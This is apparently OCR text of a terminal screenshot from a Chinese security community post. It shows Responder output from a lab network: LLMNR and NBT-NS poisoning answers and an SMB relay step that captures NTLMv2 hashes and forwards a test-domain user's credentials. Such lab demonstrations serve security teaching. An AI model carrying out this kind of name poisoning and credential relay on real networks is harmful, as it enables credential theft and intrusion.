 root@kali: ~/Responder-master/tools
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.60.5...
SMB signing: False
Os version: 'Windows Server 2008 R2 Datacenter 7601 Service Pack 1'
Hostname: 'WIN8'
Part of the 'HACKE' domain
[+] Setting up SMB relay with SMB challenge: beee1d5864db0f12
[+] Received NTLMv2 hash from: 192.168.60.141 False
[+] Username: HONE is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Relay Failed, Tree Connect AndX denied. This is a low privileged user or SMB
 Signing is mandatory.
[+] Hashes were saved anyways in Responder/logs/ folder.
[+] Setting up SMB relay with SMB challenge: 24adddef99a6274e
[+] Received NTLMv2 hash from: 192.168.60.141 False
[+] Username: HONE is whitelisted, forwarding credentials.
[+] User HACKE\HONE previous login attempt returned logon_failure. Not forwardin
g anymore to prevent account lockout
[+] Setting up HTTP relay with SMB challenge: 571c0ab9912ed9d6
root@kali: ~/Responder-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name WIN-Q2JR4MURGS0
[*] [NBT-NS] Poisoned answer sent to 192.168.60.5 for name HACKE.TESTLAB (servic
e: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.60.5 for name HACKE.TESTLAB (servic
e: Domain Master Browser)
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.60.5 for name WIN-Q2JR4MURGS0
[*] [LLMNR]  Poisoned answer sent to 192.168.60.5 for name WIN-Q2JR4MURGS0
[*] [LLMNR]  Poisoned answer sent to 192.168.60.5 for name WIN-Q2JR4MURGS0
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name WIN7
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name WIN7
[*] [LLMNR]  Poisoned answer sent to 192.168.60.5 for name WIN8
[*] [LLMNR]  Poisoned answer sent to 192.168.60.5 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.60.5 for name WIN8
[*] [LLMNR]  Poisoned answer sent to 192.168.60.5 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
先知社区